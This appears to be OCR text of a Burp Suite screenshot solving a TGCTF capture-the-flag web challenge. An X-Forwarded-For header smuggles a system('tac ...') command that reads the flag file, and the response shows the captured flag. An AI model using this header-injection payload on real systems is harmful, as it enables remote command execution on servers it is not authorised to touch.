 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7 - 临时项目 - licensed to zof
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: https://pve-sql.u28161.nyat.app:52911 HTTP/1
请求
美化 Raw Hex \n
1 GET /tgxff.php HTTP/1.1
2 Host: pve-sql.u28161.nyat.app:52911
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8",
"Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 X-Forwarded-For:{system('tac /tgfffffllllaagggggg')}
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
TGCTF-青春CTFer
</title>
14 <link rel="stylesheet" href="css/style.css">
15 </head>
16 <body>
17 <div class="container">
18 <div class="decoration">
(>ω<)</div>
19 <div class="decoration">
( )
</div>
20 <div class="message-box">
21 <div class="blush left">
</div>
22 <div class="blush right">
</div>
23 <div class="code-box">
24 <form class="input-form" action="" method="post">
25 OvO
你电脑的IP是: TGCTF{6e501335-30d5-f4e0-6937-579dfde1
836b}
26 TGCTF{6e501335-30d5-f4e0-6937-579dfde1836b},
113.57.80.91
</form>
27 </div>
28 </body>
29 </html>
30
Search 0高亮
Inspector
选择 52 (0x34)
选中文本
X-Forwarded-For:{system('tac /tgfffffl
lllaagggggg')}
解码: 选择
X-Forwarded-For:{system('tac /tgfffffl
lllaagggggg')}
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 19
响应头 5
Inspector
Notes
完成
930字节 | 170 millis
Event log (1) All issues (33)
内存: 196.3MB
T
英
10:46
2025/4/23